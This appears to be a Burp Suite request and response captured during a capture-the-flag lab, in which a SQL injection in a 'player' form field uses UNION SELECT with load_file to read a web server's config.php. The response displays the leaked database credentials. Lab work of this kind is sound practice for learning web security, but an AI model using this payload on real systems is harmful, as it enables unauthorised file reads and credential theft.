 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://10.10.11.128
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Referer: http://10.10.11.128/
15 Cookie: PHPSESSID=p3m9e2vo7reak91ckf672bandl
16 Priority: u=0
17
18 player=test' union select load_file("/var/www/html/config.php")-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 25 Oct 2024 22:07:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.